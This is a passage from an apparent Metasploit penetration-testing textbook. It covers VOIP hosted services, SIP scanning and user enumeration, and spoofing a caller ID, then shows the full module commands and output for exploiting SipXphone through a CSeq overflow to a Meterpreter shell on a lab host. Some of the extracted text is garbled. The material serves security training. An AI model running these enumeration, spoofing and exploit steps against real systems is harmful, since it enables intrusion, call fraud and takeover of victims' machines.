

#### **Hosted services**

In the hosted services-type VOIP technology, there is no PBX at the client's premises. However, all the devices at the client's premises are connected to the PBX of the service provider via the internet, that is, via **Session Initiation Protocol** (**SIP**) lines using IP/VPN technologies.

Let's see how this technology works with the help of the following diagram:



## **SIP service providers**

Many SIP service providers on the internet provide connectivity for softphones, which can be used directly to enjoy VOIP services. Also, we can use any client softphone to access the VOIP services, such as Xlite, as shown in the following screenshot:



# **Fingerprinting VOIP services**

We can fingerprint VOIP devices over a network using the SIP scanner modules that are built in to Metasploit. A commonly known SIP scanner is the **SIP endpoint scanner**. We can use this scanner to identify devices that are SIPenabled by issuing the request for options from various SIP devices in the network.

Let's carry on with scanning VOIP using the options auxiliary module under /auxiliary/scanner/sip and analyze the results. The target here is a Windows XP system with the Asterisk PBX VOIP client running. We start by loading the auxiliary module for scanning SIP services over a network, as shown in the following screenshot:

```
msf > use auxiliary/scanner/sip/options
msf auxiliary (options) > show options
```

```
Module options (auxiliary/scanner/sip/options):
```


We can see that we have plenty of options that we can use with the auxiliary/scanner/sip/options auxiliary module. We need to configure only the RHOSTS option. However, for a large network, we can define the IP ranges with the **Classless Inter-Domain Routing** (**CIDR**) identifier. Once run, the module will start scanning for IPs that may be using SIP services. Let's run this module as

follows:

```
msf auxiliary(options) > set RHOSTS 192.168.65.1/24
RHOSTS => 192.168.65.1/24msf auxiliary(options) > run
[*] 192.168.65.128 sip:nobody@192.168.65.0 agent='TJUQBGY'
[*] 192.168.65.128 sip:nobody@192.168.65.128 agent='hAG'
[*] 192.168.65.129 404 agent='Asterisk PBX' verbs='INVITE, ACK, CANCEL, OPTIONS,
 BYE, REFER, SUBSCRIBE, NOTIFY'
[*] 192.168.65.128 sip:nobody@192.168.65.255 agent='68T9c'
[*] 192.168.65.129 404 agent='Asterisk PBX' verbs='INVITE, ACK, CANCEL, OPTIONS,
 BYE, REFER, SUBSCRIBE, NOTIFY'
\lceil * \rceil Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(options) >
```
As we can see, when this module runs, it returns a lot of information related to the systems that are running SIP services. The information contains the response called **agent**, which denotes the name and version of the PBX and verbs, which define the types of request supported by the PBX. Hence, we can use this module to gather a lot of knowledge about the SIP services on the network.

## **Scanning VOIP services**

After finding out information about the various option requests supported by the target, let's now scan and enumerate users for the VOIP services using another Metasploit module, that is, auxiliary/scanner/sip/enumerator. This module will examine VOIP services over a target range and will try to enumerate its users. Let's see how we can achieve this:

```
msf auxiliary (enumerator) > show options
```
Module options (auxiliary/scanner/sip/enumerator):



We have the preceding options to use with this module. We will set some of the following options to run this module successfully:

```
msf auxiliary (enumerator) > set MINEXT 3000
MINEXT => 3000
msf auxiliary (enumerator) > set MAXEXT 3005
MAXEXT \implies 3005msf auxiliary(enumerator) > set PADLEN 4
PADLEN \implies 4
```
As we can see, we have set the MAXEXT, MINEXT, PADLEN, and RHOSTS Options.

In the enumerator module used in the preceding screenshot, we defined MINEXT and MAXEXT as 3000 and 3005, respectively. MINEXT is the extension number from which the searching will begin, and MAXEXT refers to the last extension number where the search will end. These options can be set for a vast range, such as MINEXT to <sup>0</sup> and MAXEXT to <sup>9999</sup>, to find out the various users using VOIP services on extension numbers  $0.6$  9999.

Let's run this module on a target range by setting the RHOSTS variable to the CIDR value as follows:

```
msf auxiliary(enumerator) > set RHOSTS 192.168.65.0/24
RHOSTS => 192.168.65.0/24
```
Placing RHOSTS AS 192.168.65.0/24 will scan the entire subnet. Now, let's run this module and see what output it presents:

```
msf auxiliary (enumerator) > run
```


This search returned many users using SIP services. Also, the effect of MAXEXT and MINEXT only scanned the users from the extensions <sup>3000</sup> to <sup>3005</sup>. An extension can be thought of as a universal address for some user in a particular network.

## **Spoofing a VOIP call**

Having gained enough knowledge about the various users using SIP services, let's try making a fake call to the user using Metasploit. While a user is running SipXphone 2.0.6.27 on a Windows XP platform, let's send the user a phony invite request, utilizing the auxiliary/voip/sip\_invite\_spoof module as follows:

```
msf > use auxiliary/voip/sip_invite_spoof
<u>msf</u> auxiliary(sip_invite_spoof) > show options
Module options (auxiliary/voip/sip_invite_spoof):
   Name
                Current Setting
                                            Required Description
   - - - ----------------
                                             --------
   DOMAIN
                                            no
                                                        Use a specific SIP domain
   EXTENSION 4444
                                                        The specific extension or name to target
                                            no
                The Metasploit has you
                                                        The spoofed caller id to send
   MSG
                                            yes
   RHOSTS
                192.168.65.129
                                                        The target address range or CIDR identifier
                                            yes
   RPORT
                5060
                                                        The target port
                                            yes
   SRCADDR
                192.168.1.1
                                                        The sip address the spoofed call is coming from
                                            yes
   THREADS
                                                        The number of concurrent threads
                \mathbf{I}yes
msf auxiliary(sip_invite_spoof) > back
\frac{msr}{msf} > use auxiliary/voip/sip_invite_spoof<br>\frac{msr}{msf} auxiliary/sip_invite_spoof<br>\frac{msr}{msf} auxiliary(sip_invite_spoof) > set RHOSTS 192.168.65.129
RH0STS => 192.168.65.129
msf auxiliary(sip_invite_spoof) > set EXTENSION 4444
EXTENSION \Rightarrow 4444
```
We will set the RHOSTS option with the IP address of the target and the EXTENSION as <sup>4444</sup> for the target. Let's keep SRCADDR set to 192.168.1.1, which will spoof the address source making the call.

Therefore, let's run the module as follows:

```
auxiliary(sip\textbf{ invite}\textbf{ spoof}) > runmsf
[*] Sending Fake SIP Invite to: 4444@192.168.65.129
E Scanned 1 of 1 hosts (100% complete)
\left[\ast\right] Auxiliary module execution completed
```
Let's see what is happening on the victim's side as follows:



We can see that the softphone is ringing, displaying the caller as 192.168.1.1, and displaying the predefined message from Metasploit as well.

# **Exploiting VOIP**

To gain complete access to the system, we can try exploiting the softphone software as well. From the previous scenarios, we have the target's IP address. Let's scan and exploit it with Metasploit. However, there are specialized VOIP scanning tools available within Kali operating systems that are specifically designed to test VOIP services only. The following is a list of tools that we can use to exploit VOIP services:

- Smap
- Sipscan
- Sipsak
- Voipong
- Svmap

Coming back to the exploitation part, we have some of the exploits in Metasploit that can be used on softphones. Let's look at an example of this.

The application that we are going to exploit here is SipXphone version 2.0.6.27. This application's interface may look similar to the following screenshot:



# **About the vulnerability**

The vulnerability lies in the handling of the cseq value by the application. Sending an overlong string causes the app to crash, and in most cases, it will allow the attacker to run malicious code and gain access to the system.

# **Exploiting the application**

Now, let's exploit the SipXphone version 2.0.6.27 application with Metasploit. The exploit that we are going to use here is exploit/windows/sip/sipxphone\_cseq. Let's load this module into Metasploit and set the required options:

```
msf > use exploit/windows/sip/sipxphone cseq
msf exploit(sipxphone cseq) > set RH0ST 192.168.65.129
RHOST => 192.168.65.129
msf exploit(sipxphone cseq) > set payload windows/meterpreter/bind tcp
payload => windows/meterpreter/bind tcp
msf exploit(sipxphone cseq) > set LHOST 192.168.65.128
LHOST \implies 192.168.65.128msf exploit(sipxphone cseq) > exploit
```
We need to set the values for RHOST, LHOST, and payload. Let's exploit the target application as follows:

msf exploit(sipxphone cseq) > exploit [\*] Started bind handler [\*] Trying target SIPfoundry sipXphone 2.6.0.27 Universal...  $[*]$  Sending stage (752128 bytes) to 192.168.65.129 [\*] Meterpreter session 2 opened (192.168.65.128:42522 -> 192.168.65.129:4444) at 2013-09-05 15:27:57 +0530

meterpreter >

Voila! We got the meterpreter in no time at all. Hence, exploiting VOIP can be easy in cases of buggy software using Metasploit. However, when testing VOIP devices and other service-related flaws, we can use third-party tools for efficient testing.

*An excellent resource for testing VOIP can be found at: <http://www.viproy.com/>.*



*Refer to these excellent guides for more on securing VOIP networks: [https://searchsecurity.techtarget.com/feature/Securing-VoIP-Keeping-Your-VoIP-Networks-Saf](https://searchsecurity.techtarget.com/feature/Securing-VoIP-Keeping-Your-VoIP-Networks-Safe)[e](https://www.sans.org/reading-room/whitepapers/voip/security-issues-countermeasure-voip-1701) and https://www.sans.org/ reading-room/whitepapers/voip/security-issues-countermeasure-voip-1701.*

# **Summary**

Throughout this chapter, we saw some exploitations and penetration testing scenarios that have enabled us to test various services, such as databases, VOIP, and SCADA. Throughout this chapter, we learned about SCADA and its fundamentals. We saw how we can gain a variety of information about a database server and how to gain complete control over it. We also saw how we could test VOIP services by scanning the network for VOIP clients and spoofing VOIP calls as well.

You should perform the following exercises before moving on to the next chapter:

- Set up and test MySQL, Oracle, and PostgreSQL using Metasploit, and find and develop the modules for missing modules
- Try automating a SQL injection bug in Metasploit
- If you are interested in SCADA and ICS, try getting your hands on Samurai STFU (<http://www.samuraistfu.org/>)
- Exploit at least one VOIP software other than the one we used in the demo

In the next chapter, we will see how we can perform a complete penetration test using Metasploit and integrate various other popular scanning tools used in penetration testing in Metasploit. We will cover how to proceed systematically while carrying out penetration testing on a given subject. We will also look at how we can create reports and what should be included in or excluded from those reports.

# **Virtual Test Grounds and Staging**

We have covered a lot in the past few chapters. It is now time to test all the methodologies that we have covered throughout this book, along with various other famous testing tools, and see how we can efficiently perform penetration testing and vulnerability assessments over the target network, website, or other services, using industry-leading tools within Metasploit.

During this chapter, we will look at various methods for testing, and will cover the following topics:

- Using Metasploit along with the industry's multiple other penetration testing tools
- Importing the reports generated from various tools, and different formats into the Metasploit framework
- Creating penetration test reports

The primary focus of this chapter is to cover penetration testing with other industry-leading tools alongside Metasploit; however, the phases of a test may differ while performing web-based testing and other testing techniques, but the principles remain the same.

## **Performing a penetration test with integrated Metasploit services**

We can deliver a penetration test using three different approaches. These approaches are white, black, and gray box testing techniques. **White box testing** is a testing procedure where the tester has complete knowledge of the system, and the client is willing to provide credentials, source codes, and other necessary information about the environment. **Black box testing** is a procedure where a tester has almost zero knowledge of the target. The **gray box testing** technique is a combination of white and black box techniques, where the tester has only a little or partial information on the environment being tested. We will perform a gray box test in the upcoming sections of this chapter, as it combines the best of both the techniques. A gray box test may or may not include OS details, web applications deployed, the type and version of servers running, and every other technical aspect required to perform the penetration test. The partial information in the gray box test will require the tester to perform additional scans that will be less time-consuming than the black box tests, and much more time-consuming than the white box tests.

Consider a scenario where we know that the target servers are running on Windows OS; however, we do not know which version of Windows is running. In this case, we will eliminate the fingerprinting techniques for Linux and UNIX systems and focus primarily on Windows OS, thus saving time by considering a single flavor of OS, rather than scanning for every kind.

The following are the phases that we need to cover while performing penetration testing using the gray box testing technique:

